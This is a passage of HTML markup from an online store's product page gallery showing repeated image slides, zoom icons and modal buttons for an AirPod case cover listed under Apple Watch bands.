calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17536455114795__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//i-ccessories.com/cdn/shop/products/airpod7ok.jpg?v=1665625335&amp;width=1946" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/airpod7ok.jpg?v=1665625335&amp;width=246 246w, //i-ccessories.com/cdn/shop/products/airpod7ok.jpg?v=1665625335&amp;width=493 493w, //i-ccessories.com/cdn/shop/products/airpod7ok.jpg?v=1665625335&amp;width=600 600w, //i-ccessories.com/cdn/shop/products/airpod7ok.jpg?v=1665625335&amp;width=713 713w, //i-ccessories.com/cdn/shop/products/airpod7ok.jpg?v=1665625335&amp;width=823 823w, //i-ccessories.com/cdn/shop/products/airpod7ok.jpg?v=1665625335&amp;width=990 990w, //i-ccessories.com/cdn/shop/products/airpod7ok.jpg?v=1665625335&amp;width=1100 1100w, //i-ccessories.com/cdn/shop/products/airpod7ok.jpg?v=1665625335&amp;width=1206 1206w, //i-ccessories.com/cdn/shop/products/airpod7ok.jpg?v=1665625335&amp;width=1346 1346w, //i-ccessories.com/cdn/shop/products/airpod7ok.jpg?v=1665625335&amp;width=1426 1426w, //i-ccessories.com/cdn/shop/products/airpod7ok.jpg?v=1665625335&amp;width=1646 1646w, //i-ccessories.com/cdn/shop/products/airpod7ok.jpg?v=1665625335&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6375576502315">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17536455114795__main-6375576600619"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17536455114795__main-6375576600619"
            data-alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//i-ccessories.com/cdn/shop/products/200605164042ok.jpg?v=1665625337&amp;width=1946" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/200605164042ok.jpg?v=1665625337&amp;width=246 246w, //i-ccessories.com/cdn/shop/products/200605164042ok.jpg?v=1665625337&amp;width=493 493w, //i-ccessories.com/cdn/shop/products/200605164042ok.jpg?v=1665625337&amp;width=600 600w, //i-ccessories.com/cdn/shop/products/200605164042ok.jpg?v=1665625337&amp;width=713 713w, //i-ccessories.com/cdn/shop/products/200605164042ok.jpg?v=1665625337&amp;width=823 823w, //i-ccessories.com/cdn/shop/products/200605164042ok.jpg?v=1665625337&amp;width=990 990w, //i-ccessories.com/cdn/shop/products/200605164042ok.jpg?v=1665625337&amp;width=1100 1100w, //i-ccessories.com/cdn/shop/products/200605164042ok.jpg?v=1665625337&amp;width=1206 1206w, //i-ccessories.com/cdn/shop/products/200605164042ok.jpg?v=1665625337&amp;width=1346 1346w, //i-ccessories.com/cdn/shop/products/200605164042ok.jpg?v=1665625337&amp;width=1426 1426w, //i-ccessories.com/cdn/shop/products/200605164042ok.jpg?v=1665625337&amp;width=1646 1646w, //i-ccessories.com/cdn/shop/products/200605164042ok.jpg?v=1665625337&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17536455114795__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//i-ccessories.com/cdn/shop/products/200605164042ok.jpg?v=1665625337&amp;width=1946" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/200605164042ok.jpg?v=1665625337&amp;width=246 246w, //i-ccessories.com/cdn/shop/products/200605164042ok.jpg?v=1665625337&amp;width=493 493w, //i-ccessories.com/cdn/shop/products/200605164042ok.jpg?v=1665625337&amp;width=600 600w, //i-ccessories.com/cdn/shop/products/200605164042ok.jpg?v=1665625337&amp;width=713 713w, //i-ccessories.com/cdn/shop/products/200605164042ok.jpg?v=1665625337&amp;width=823 823w, //i-ccessories.com/cdn/shop/products/200605164042ok.jpg?v=1665625337&amp;width=990 990w, //i-ccessories.com/cdn/shop/products/200605164042ok.jpg?v=1665625337&amp;width=1100 1100w, //i-ccessories.com/cdn/shop/products/200605164042ok.jpg?v=1665625337&amp;width=1206 1206w, //i-ccessories.com/cdn/shop/products/200605164042ok.jpg?v=1665625337&amp;width=1346 1346w, //i-ccessories.com/cdn/shop/products/200605164042ok.jpg?v=1665625337&amp;width=1426 1426w, //i-ccessories.com/cdn/shop/products/200605164042ok.jpg?v=1665625337&amp;width=1646 1646w, //i-ccessories.com/cdn/shop/products/200605164042ok.jpg?v=1665625337&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6375576600619">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17536455114795__main-6375576633387"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17536455114795__main-6375576633387"
            data-alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//i-ccessories.com/cdn/shop/products/200605164048ok.jpg?v=1665625339&amp;width=1946" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/200605164048ok.jpg?v=1665625339&amp;width=246 246w, //i-ccessories.com/cdn/shop/products/200605164048ok.jpg?v=1665625339&amp;width=493 493w, //i-ccessories.com/cdn/shop/products/200605164048ok.jpg?v=1665625339&amp;width=600 600w, //i-ccessories.com/cdn/shop/products/200605164048ok.jpg?v=1665625339&amp;width=713 713w, //i-ccessories.com/cdn/shop/products/200605164048ok.jpg?v=1665625339&amp;width=823 823w, //i-ccessories.com/cdn/shop/products/200605164048ok.jpg?v=1665625339&amp;width=990 990w, //i-ccessories.com/cdn/shop/products/200605164048ok.jpg?v=1665625339&amp;width=1100 1100w, //i-ccessories.com/cdn/shop/products/200605164048ok.jpg?v=1665625339&amp;width=1206 1206w, //i-ccessories.com/cdn/shop/products/200605164048ok.jpg?v=1665625339&amp;width=1346 1346w, //i-ccessories.com/cdn/shop/products/200605164048ok.jpg?v=1665625339&amp;width=1426 1426w, //i-ccessories.com/cdn/shop/products/200605164048ok.jpg?v=1665625339&amp;width=1646 1646w, //i-ccessories.com/cdn/shop/products/200605164048ok.jpg?v=1665625339&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17536455114795__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//i-ccessories.com/cdn/shop/products/200605164048ok.jpg?v=1665625339&amp;width=1946" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/200605164048ok.jpg?v=1665625339&amp;width=246 246w, //i-ccessories.com/cdn/shop/products/200605164048ok.jpg?v=1665625339&amp;width=493 493w, //i-ccessories.com/cdn/shop/products/200605164048ok.jpg?v=1665625339&amp;width=600 600w, //i-ccessories.com/cdn/shop/products/200605164048ok.jpg?v=1665625339&amp;width=713 713w, //i-ccessories.com/cdn/shop/products/200605164048ok.jpg?v=1665625339&amp;width=823 823w, //i-ccessories.com/cdn/shop/products/200605164048ok.jpg?v=1665625339&amp;width=990 990w, //i-ccessories.com/cdn/shop/products/200605164048ok.jpg?v=1665625339&amp;width=1100 1100w, //i-ccessories.com/cdn/shop/products/200605164048ok.jpg?v=1665625339&amp;width=1206 1206w, //i-ccessories.com/cdn/shop/products/200605164048ok.jpg?v=1665625339&amp;width=1346 1346w, //i-ccessories.com/cdn/shop/products/200605164048ok.jpg?v=1665625339&amp;width=1426 1426w, //i-ccessories.com/cdn/shop/products/200605164048ok.jpg?v=1665625339&amp;width=1646 1646w, //i-ccessories.com/cdn/shop/products/200605164048ok.jpg?v=1665625339&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6375576633387">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17536455114795__main-6375576666155"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17536455114795__main-6375576666155"
            data-alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//i-ccessories.com/cdn/shop/products/200605164054ok.jpg?v=1665625341&amp;width=1946" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/200605164054ok.jpg?v=1665625341&amp;width=246 246w, //i-ccessories.com/cdn/shop/products/200605164054ok.jpg?v=1665625341&amp;width=493 493w, //i-ccessories.com/cdn/shop/products/200605164054ok.jpg?v=1665625341&amp;width=600 600w, //i-ccessories.com/cdn/shop/products/200605164054ok.jpg?v=1665625341&amp;width=713 713w, //i-ccessories.com/cdn/shop/products/200605164054ok.jpg?v=1665625341&amp;width=823 823w, //i-ccessories.com/cdn/shop/products/200605164054ok.jpg?v=1665625341&amp;width=990 990w, //i-ccessories.com/cdn/shop/products/200605164054ok.jpg?v=1665625341&amp;width=1100 1100w, //i-ccessories.com/cdn/shop/products/200605164054ok.jpg?v=1665625341&amp;width=1206 1206w, //i-ccessories.com/cdn/shop/products/200605164054ok.jpg?v=1665625341&amp;width=1346 1346w, //i-ccessories.com/cdn/shop/products/200605164054ok.jpg?v=1665625341&amp;width=1426 1426w, //i-ccessories.com/cdn/shop/products/200605164054ok.jpg?v=1665625341&amp;width=1646 1646w, //i-ccessories.com/cdn/shop/products/200605164054ok.jpg?v=1665625341&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17536455114795__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//i-ccessories.com/cdn/shop/products/200605164054ok.jpg?v=1665625341&amp;width=1946" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/200605164054ok.jpg?v=1665625341&amp;width=246 246w, //i-ccessories.com/cdn/shop/products/200605164054ok.jpg?v=1665625341&amp;width=493 493w, //i-ccessories.com/cdn/shop/products/200605164054ok.jpg?v=1665625341&amp;width=600 600w, //i-ccessories.com/cdn/shop/products/200605164054ok.jpg?v=1665625341&amp;width=713 713w, //i-ccessories.com/cdn/shop/products/200605164054ok.jpg?v=1665625341&amp;width=823 823w, //i-ccessories.com/cdn/shop/products/200605164054ok.jpg?v=1665625341&amp;width=990 990w, //i-ccessories.com/cdn/shop/products/200605164054ok.jpg?v=1665625341&amp;width=1100 1100w, //i-ccessories.com/cdn/shop/products/200605164054ok.jpg?v=1665625341&amp;width=1206 1206w, //i-ccessories.com/cdn/shop/products/200605164054ok.jpg?v=1665625341&amp;width=1346 1346w, //i-ccessories.com/cdn/shop/products/200605164054ok.jpg?v=1665625341&amp;width=1426 1426w, //i-ccessories.com/cdn/shop/products/200605164054ok.jpg?v=1665625341&amp;width=1646 1646w, //i-ccessories.com/cdn/shop/products/200605164054ok.jpg?v=1665625341&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6375576666155">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17536455114795__main-6375576698923"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17536455114795__main-6375576698923"
            data-alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//i-ccessories.com/cdn/shop/products/200605164096ok.jpg?v=1665625344&amp;width=1946" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/200605164096ok.jpg?v=1665625344&amp;width=246 246w, //i-ccessories.com/cdn/shop/products/200605164096ok.jpg?v=1665625344&amp;width=493 493w, //i-ccessories.com/cdn/shop/products/200605164096ok.jpg?v=1665625344&amp;width=600 600w, //i-ccessories.com/cdn/shop/products/200605164096ok.jpg?v=1665625344&amp;width=713 713w, //i-ccessories.com/cdn/shop/products/200605164096ok.jpg?v=1665625344&amp;width=823 823w, //i-ccessories.com/cdn/shop/products/200605164096ok.jpg?v=1665625344&amp;width=990 990w, //i-ccessories.com/cdn/shop/products/200605164096ok.jpg?v=1665625344&amp;width=1100 1100w, //i-ccessories.com/cdn/shop/products/200605164096ok.jpg?v=1665625344&amp;width=1206 1206w, //i-ccessories.com/cdn/shop/products/200605164096ok.jpg?v=1665625344&amp;width=1346 1346w, //i-ccessories.com/cdn/shop/products/200605164096ok.jpg?v=1665625344&amp;width=1426 1426w, //i-ccessories.com/cdn/shop/products/200605164096ok.jpg?v=1665625344&amp;width=1646 1646w, //i-ccessories.com/cdn/shop/products/200605164096ok.jpg?v=1665625344&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17536455114795__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//i-ccessories.com/cdn/shop/products/200605164096ok.jpg?v=1665625344&amp;width=1946" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/200605164096ok.jpg?v=1665625344&amp;width=246 246w, //i-ccessories.com/cdn/shop/products/200605164096ok.jpg?v=1665625344&amp;width=493 493w, //i-ccessories.com/cdn/shop/products/200605164096ok.jpg?v=1665625344&amp;width=600 600w, //i-ccessories.com/cdn/shop/products/200605164096ok.jpg?v=1665625344&amp;width=713 713w, //i-ccessories.com/cdn/shop/products/200605164096ok.jpg?v=1665625344&amp;width=823 823w, //i-ccessories.com/cdn/shop/products/200605164096ok.jpg?v=1665625344&amp;width=990 990w, //i-ccessories.com/cdn/shop/products/200605164096ok.jpg?v=1665625344&amp;width=1100 1100w, //i-ccessories.com/cdn/shop/products/200605164096ok.jpg?v=1665625344&amp;width=1206 1206w, //i-ccessories.com/cdn/shop/products/200605164096ok.jpg?v=1665625344&amp;width=1346 1346w, //i-ccessories.com/cdn/shop/products/200605164096ok.jpg?v=1665625344&amp;width=1426 1426w, //i-ccessories.com/cdn/shop/products/200605164096ok.jpg?v=1665625344&amp;width=1646 1646w, //i-ccessories.com/cdn/shop/products/200605164096ok.jpg?v=1665625344&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6375576698923">
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17536455114795__main-6375576797227"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17536455114795__main-6375576797227"
            data-alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//i-ccessories.com/cdn/shop/products/200605164113ok.jpg?v=1665625346&amp;width=1946" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/200605164113ok.jpg?v=1665625346&amp;width=246 246w, //i-ccessories.com/cdn/shop/products/200605164113ok.jpg?v=1665625346&amp;width=493 493w, //i-ccessories.com/cdn/shop/products/200605164113ok.jpg?v=1665625346&amp;width=600 600w, //i-ccessories.com/cdn/shop/products/200605164113ok.jpg?v=1665625346&amp;width=713 713w, //i-ccessories.com/cdn/shop/products/200605164113ok.jpg?v=1665625346&amp;width=823 823w, //i-ccessories.com/cdn/shop/products/200605164113ok.jpg?v=1665625346&amp;width=990 990w, //i-ccessories.com/cdn/shop/products/200605164113ok.jpg?v=1665625346&amp;width=1100 1100w, //i-ccessories.com/cdn/shop/products/200605164113ok.jpg?v=1665625346&amp;width=1206 1206w, //i-ccessories.com/cdn/shop/products/200605164113ok.jpg?v=1665625346&amp;width=1346 1346w, //i-ccessories.com/cdn/shop/products/200605164113ok.jpg?v=1665625346&amp;width=1426 1426w, //i-ccessories.com/cdn/shop/products/200605164113ok.jpg?v=1665625346&amp;width=1646 1646w, //i-ccessories.com/cdn/shop/products/200605164113ok.jpg?v=1665625346&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17536455114795__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
